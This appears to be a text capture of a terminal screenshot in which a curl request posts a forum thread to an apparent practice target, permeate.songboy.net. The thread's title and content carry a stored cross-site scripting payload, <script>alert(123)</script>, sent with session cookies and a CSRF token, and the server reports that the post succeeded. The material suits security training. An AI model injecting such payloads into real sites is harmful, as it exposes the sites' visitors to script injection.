 1. song@tangqingsongdeMac-mini: ~ (zsh)
➜ ~ curl 'http://permeate.songboy.net/home/_fatie.php?bk=6&zt=0' -H 'Connection: keep-alive' -H 'Cache-Control: max-age=0' -H 'Origin
: http://permeate.songboy.net' -H 'Upgrade-Insecure-Requests: 1' -H 'Content-Type: application/x-www-form-urlencoded' -H 'User-Agent:
Mozilla/5.0 (Macintosh; Intel Mac OS X 10_13_4) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/68.0.3440.106 Safari/537.36' -H 'Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8' -H 'Referer: http://permeate.songboy.net/home/
fatie.php?bk=6' -H 'Accept-Encoding: gzip, deflate' -H 'Accept-Language: zh-CN,zh;q=0.9,en;q=0.8' -H 'Cookie: __cfduid=defc970ef7081e3
0aedd761da5762b1891532003579; UM_distinctid=1655a61a23343c-03f0904540a333-34657908-1fa400-1655a61a234323; PHPSESSID=rufhm0741qfv55cpfn
c80k1g4l' --data 'csrf_token=3908&bk=6&title=222%3Cscript+%3Ealert%28123%29%3C%2Fscript%3E&content=222%3Cscript+%3Ealert%28123%29%3C%2
Fscript%3E' --compressed
<script>alert('发帖成功，即将返回列表.')</script><pre>
<script>window.location.href = "./index.php?m=tiezi&a=index&bk=6&zt=0"</script>
➜ ~